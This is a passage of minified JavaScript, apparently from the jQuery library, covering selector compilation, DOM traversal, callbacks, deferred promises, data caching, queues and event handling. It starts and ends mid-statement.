j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var 